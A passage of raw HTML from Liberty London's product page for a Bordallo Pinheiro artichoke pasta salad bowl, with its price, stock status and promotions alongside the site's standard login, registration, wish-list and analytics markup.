                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="igCOa6S9fzldWdmuVGb77tJf5Xg2n6IAO4Nni7wKwd-HgfX4nAPKV-re4JPSWvhzQxWaC7mu23RvXqClCKOSYkvIBNN5mdXJnx02bQgJzaPgWUZ5DLzS1A_5MwuFkawwzwL7g9lc1Oz5VXbcc4IoqhBaEvdh0N8ogLgSaey6iesrKGBseJA=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="igCOa6S9fzldWdmuVGb77tJf5Xg2n6IAO4Nni7wKwd-HgfX4nAPKV-re4JPSWvhzQxWaC7mu23RvXqClCKOSYkvIBNN5mdXJnx02bQgJzaPgWUZ5DLzS1A_5MwuFkawwzwL7g9lc1Oz5VXbcc4IoqhBaEvdh0N8ogLgSaey6iesrKGBseJA="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Product-Reviews?pid=R246956006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000608625',
					sku: 'R246956006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R246956006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/default/Product-ShowActiveDataMessage"
            data-pid="R246956006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/home/">Home</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/home/tabletop/">Kitchen &amp; Dining</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/home/kitchen-and-dining/tableware/">Tableware</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/b/bordallo-pinheiro/">Bordallo Pinheiro</a>
                                
                            
                            </br>
                            Artichoke Pasta Salad Bowl
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="105.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;105.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="65.00">
        
        &pound;65.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container d-none">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000608625-R246956006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Bordallo Pinheiro - Artichoke Pasta Salad Bowl image number 0"
                title="Bordallo Pinheiro - Artichoke Pasta Salad Bowl"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    

                    </div>
                </div>

                
                <div class="product-images-wrapper col-sm-12 col-lg p-0 mh-100">
                    <div class="product-images">
                        
    















<div class="primary-product-image primary-pdp-swiper overflow-hidden" data-video-position="1.0"
     data-video-url-prefix="https://i8.amplience.net/v/liberty/"
     data-isproductset="false">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide pdp-swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000608625-R246956006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000608625-R246956006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000608625-R246956006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000608625-R246956006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Bordallo Pinheiro - Artichoke Pasta Salad Bowl image number "
                                         title="Bordallo Pinheiro - Artichoke Pasta Salad Bowl"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    <div class="swiper-navigation">
        <div class="swiper-button-prev pdp-swiper-prev"></div>
        <div class="swiper-button-next pdp-swiper-next"></div>
        <div class="swiper-scrollbar d-none"></div>
    </div>
</div>

<div class="product-image-container primary-pdp-swiper-mobile swiper-container pdp-swiper primary d-md-none not-visible-md">
    <div class="swiper-wrapper col-12 p-0">
        
            
            
            

            
                
                
                

                

                

                <div class="swiper-slide ">
                    
                        <a href="https://i8.amplience.net/i/liberty/000608625-R246956006-1?$hi-res$" class="zoom-in" data-thumb="https://i8.amplience.net/i/liberty/000608625-R246956006-1?$small$"
                           rel="lightbox" data-index="0">
                            
                                <picture>
                                    <source media="(min-width: 600px)" srcset="https://i8.amplience.net/i/liberty/000608625-R246956006-1?$large$&amp;qlt=90&amp;fmt=auto&amp;strip=true"/>
                                    <img src="https://i8.amplience.net/i/liberty/000608625-R246956006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Bordallo Pinheiro - Artichoke Pasta Salad Bowl image number "
                                         title="Bordallo Pinheiro - Artichoke Pasta Salad Bowl"
                                         class="img-fluid" itemprop="image" />
                                </picture>
                            
                        </a>
                    
                </div>
            
        
    </div>
    
        <div class="swiper-button-prev d-none d-md-block"></div>
        <div class="swiper-button-next d-none d-md-block"></div>
        <div class="swiper-scrollbar d-md-none"></div>
    
</div>

                    </div>
                </div>

                
                <div class="right-pane-content-wrapper col-12 col-lg col-xl-3 d-md-flex justify-content-center p-0">
                    <div class="right-pane-content col-sm row flex-column p-5 mx-0 mx-xl-auto">

                        
                        
                        
                            <div class="pdp-breadcrumbs-wrapper d-none d-lg-block">
                                






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/uk/department/home/">Home</a>
</li>



<li class="breadcrumb-item">
<a href="/uk/department/home/tabletop/">Kitchen &amp; Dining</a>
</li>




<li class="breadcrumb-item">
<a href="/uk/department/home/kitchen-and-dining/tableware/">Tableware</a>
</li>



</ol>
</div>



                            </div>
                        

                        <div class="product-details d-lg-block d-none px-0">
                            
                            

                            
                            <h1 class="product-name akzidenz-grotesk-pro-light">
                                
                                
                                    
                                        <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/uk/brands/b/bordallo-pinheiro/">Bordallo Pinheiro</a>
                                    
                                
                                </br>
                                Artichoke Pasta Salad Bowl
                            </h1>

                            
                            <div class="prices mb-3">
                                
                                
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="105.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;105.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="65.00">
        
        &pound;65.00

    </span>
</span>

    </div>


                            </div>

                            
                            




    







                            
                            
                                <div class="bazaarvoice-container d-none">
                                    <a href="javascript:;" id="bazaarvoice-reviews" data-update-ratings-url="/on/demandware.store/Sites-liberty-Site/default/Product-GetPDPReviews?pid=R246956006"
                                        class="bazaarvoice action-link"></a>
                                </div>
                            
                        </div>

                        
                        <div class="attributes px-0">
                            
                            
    <div class="row">
        <div class="col">
            <div class="main-attributes">
                
                    
                
                    
                
            </div>
        </div>
    </div>



                            
                            
                            <div class="row flex-column">
                                
                                    
                                    
                                    
                                
                                    
                                    
                                        
                                        <div class="col-12 attribute mt-1 mb-3 quantity">
                                            
<div class="pl-0 container mx-sm-0">
    <div class="quantity-text akzidenz-grotesk-pro-light">
        
            Choose quantity
        
    </div>

    
    

    
        
            
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
    
        

        
            
        
    

    <div class="button-container">
        <button class="pdp-qty-minus"
                type="button"
                value="-"
                aria-label="Minus quantity button"
                title="Minus quantity button"
        ></button>
        <input type="text" id="quantity-2"
               name="qty" class="quantity-select input-text-qty"
               value="1" data-max-qty="10"
               readonly="readonly"
                />
        <button class="pdp-qty-plus"
                type="button"
                value="+"
                aria-label="Plus quantity button"
                title="Plus quantity button"
        ></button>
    </div>
</div>

                                        </div>
                                    
                                    
                                

                                
                            </div>

                            
                            

                            

                            
                                
                                

<!-- Availability -->
<div class="row availability product-availability" data-ready-to-order="true" data-qty-available="false" data-available="false">
    <div class="col-12 js-product-availability">
    <span class="availability">
        Availability:
    </span>

    <span class="list-unstyled availability-msg">
        
            
                Out of stock
            
        
    </span>
</div>

</div>

                            

                            

                            <div class="prices-add-to-cart-actions mobile-fixed-bottom pt-md-4">
                                
                                <div class="mobile-sticky-content d-flex d-sm-none">
    <div class="product-image-container d-inline-block">
        
        
            <img src="https://i8.amplience.net/i/liberty/000608625-R246956006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true" class="img-fluid" alt="Artichoke Pasta Salad Bowl" itemprop="image" />
        
    </div>
    <div class="product-info-container d-inline-block">
        <!-- Product Brand -->
        <div class="product-brand">
            
                <span class="product-badge akzidenz-grotesk-pro-extended"></span>
                <h3 class="line-item-brand d-inline-flex mb-0">Bordallo Pinheiro</h3>
            
        </div>
        <!-- Product Name -->
        <div class="product-name">
            <h2 class="line-item-name mb-0">Artichoke Pasta Salad Bowl</h2>
        </div>
        <!-- Product Prices -->
        <div class="product-prices">
            
            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="105.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;105.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="65.00">
        
        &pound;65.00

    </span>
</span>

    </div>


        </div>
    </div>
</div>


                                
                                




<div class="cart-and-ipay " data-can-show-applepay-button="false">
    

    <div class="add-to-cart-wishlist-container d-flex">
        
            <!-- Wishlist Button -->
            <button type="submit"
                    class="wishlist btn btn-secondary btn-lg mr-3 add-product-to-wish-list"
                    data-pid="R246956006"
                    data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
                    aria-label="Add to wish list button"
                    title="Add to wish list button">
                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


                


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


            </button>
            <isapplepay class="js-apple-pay-pdp-button apple-pay-pdp btn btn-block d-none" sku="R246956006"></isapplepay>
        

        <!-- Add to cart Button -->
        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"/>
        <input type="hidden" class="js-txt-out-of-stock" value="Out of stock"/>
        <input type="hidden" class="js-txt-in-stock" value="Add to bag"/>

        <div class="add-to-cart-wrapper d-flex w-100" data-error-msg="Sorry, this item is currently out of stock">
            <button class="add-to-cart btn btn-primary js-add-to-cart "
                    data-toggle="modal" data-target="#chooseBonusProductModal"
                    data-pid="R246956006"
                    disabled>
                <i class="fa fa-shopping-bag"></i>
                Out of stock
            </button>
        </div>
    </div>
</div>
                            </div>

                            <div class="loyalty promotions barcode restrictions">
                                
                                


                                
                                






                                
                                
	 

	

                                
                                    
                                    <div class="product-loyalty-points akzidenz-grotesk-pro-light">
    <span class="product-loyalty-points-value">
        
            This product earns <b>325</b> loyalty points
        
    </span>
    <span class="loyalty-tooltip" data-trigger="hover" data-placement="top" data-content="Receive 5 points for every pound you spend in-store and online, granting you access to vouchers four times a year, along with exclusive promotions."></span>
</div>
                                

                                

                                
                                
                                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="eb267e19a4eba6df45c8ae7a77" -->
		<style>.right-pane-content .next-day-message {font-size:12px;}</style><p class="next-day-message text-left p-0 my-3 mx-0">Get it Next Day through DPD! Order by 2pm Mon-Thurs and select <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html?expandcard=collapseuknextworkingday">UK Next Day</a> at checkout*</p>
	</div> <!-- End content-asset -->



                                

                                
                                


    <div class="product-promotions-wrapper">
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <span class="plp-call-out-message pdp-call-out-message plp-promo-banner-red"><b>ENJOY UP TO 50% OFF</b></span>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p>
            </div>
        
            <div class="product-promotions px-0 akzidenz-grotesk-pro-light">
                <div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
